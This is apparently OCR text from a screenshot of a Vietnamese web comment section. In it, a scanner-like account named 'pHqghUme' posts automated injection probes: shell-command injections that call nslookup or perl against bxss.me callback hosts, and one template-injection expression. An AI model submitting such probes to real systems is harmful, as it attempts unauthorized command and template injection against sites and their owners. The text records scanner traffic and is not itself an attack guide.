
pHqghUme
Reply
10 tháng trước
(nslookup hitxlddebrfvh5e576.bxss.me||perl -e
"gethostbyname('hitxlddebrfvh5e576.bxss.me')")
pHqghUme
Reply
10 tháng trước
${10000456+10000124}
pHqghUme
Reply
10 tháng trước
&(nslookup hitfpzvvrlqfl193da.bxss.me||perl -e
"gethostbyname('hitfpzvvrlqfl193da.bxss.me')")&'\"`0&
(nslookup hitfpzvvrlqfl193da.bxss.me||perl -e
"gethostbyname('hitfpzvvrlqfl193da.bxss.me')")&`'
pHqghUme
Reply
10 tháng trước